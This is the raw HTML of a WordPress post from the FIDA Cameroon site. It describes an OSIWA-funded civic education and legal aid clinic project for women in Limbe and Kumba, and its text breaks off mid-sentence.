0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-55 post type-post status-publish format-standard hentry category-our-partners" role="main">
			<header class="page-header">
			<h1 class="entry-title">FUNDERS: Open Society Initiative for West Africa (OSIWA)</h1>		</header>
		<div class="page-content">
		<h3>PROJECT: project on Civic education of the woman in the south west region (kumba)</h3>
<p>Through the OSIWA supported legal aid clinic project, FIDA has been able to establish functional legal aid clinics in Limbe and kumba, where legal assistance in the form of information dissemination and counseling has been offered to more than 1500 disfavoured women. One key group was the muslim women who have been having access to such important services.</p>
<p>The project has also facilitated the placement of 250 women</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
